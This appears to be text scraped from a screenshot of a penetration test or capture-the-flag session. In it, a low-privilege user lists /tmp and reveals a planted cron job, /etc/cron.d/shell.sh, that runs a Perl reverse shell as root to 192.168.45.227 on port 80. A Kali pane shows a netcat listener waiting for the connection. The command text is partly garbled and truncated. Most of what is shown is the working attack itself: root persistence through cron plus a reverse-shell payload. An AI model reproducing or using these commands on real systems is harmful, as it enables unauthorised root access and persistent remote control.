 WantedBy=multi-user.target
deathflash@air:/tmp$ ls -al
total 8004
drwxrwxrwt 16 root       root          4096 Apr  6 18:53 .
drwxr-xr-x 20 root       root          4096 Aug 19  2024 ..
-rwxrwxrwx  1 deathflash deathflash 3882688 Jun 10  2019 ag
-rwxrwxrwx  1 deathflash deathflash 3384320 Jun 10  2019 ag
-rw-rw-r--  1 deathflash deathflash    1267 Jan 21 06:02 cv
-rw-rw-r--  1 deathflash deathflash    3262 Mar 19 16:27 CV
drwxrwxr-x  2 deathflash deathflash    4096 Apr  6 17:31 ex
drwxrwxrwt  2 root       root          4096 Aug 28  2024 .f
drwxrwxr-x  2 deathflash deathflash    4096 Apr  6 17:31 'GC
drwxrwxrwt  2 root       root          4096 Aug 28  2024 .I
-rwxrwxrwx  1 deathflash deathflash  840082 Mar  8 15:00 li
-rwxr-xr-x  1 deathflash deathflash     431 Apr  6 17:31 pa
-rw-r--r--  1 root       root           246 Apr  6 18:53 sh
drwx------  3 root       root          4096 Aug 28  2024 sn
drwx------  3 root       root          4096 Aug 28  2024 sy
drwx------  3 root       root          4096 Aug 28  2024 sy
drwx------  3 root       root          4096 Aug 28  2024 sy
drwx------  3 root       root          4096 Aug 28  2024 sy
drwxrwxrwt  2 root       root          4096 Aug 28  2024 .Test-unix
drwx------  2 deathflash deathflash    4096 Apr  6 17:33 tm
drwx------  2 root       root          4096 Aug 28  2024 vm
drwxrwxrwt  2 root       root          4096 Aug 28  2024 .X11-unix
drwxrwxrwt  2 root       root          4096 Aug 28  2024 .XIM-unix
deathflash@air:/tmp$ ls -al /etc/cron.d
total 20
drwxr-xr-x  2 root root 4096 Apr  6 18:55 .
drwxr-xr-x 99 root root 4096 Aug 19  2024 ..
-rw-r--r--  1 root root  201 Jan  8  2022 e2scrub_all
-rw-r--r--  1 root root  102 Mar 23  2022 .placeholder
-rw-r--r--  1 root root  246 Apr  6 18:55 shell.sh
deathflash@air:/tmp$ cat /etc/cron.d/shell.sh
* * * * * root /usr/bin/perl -e 'use Socket;$i="192.168.45.227";$p=80;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">
ERR,">&S");exec("/bin/sh -i");};'
deathflash@air:/tmp$
shell.sh
root@192: /home/kali/桌面/tools/Venom
root@192: /home/kali/...
root@192: /home/kali/...
kali@192: ~/桌面/tool...
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿192)-[~/桌面/tools/Venom]
└─$ su root
密码：
┌──(root㉿192)-[/home/kali/桌面/tools/Venom]
└─# nc -lvnp 80
listening on [any] 80 ...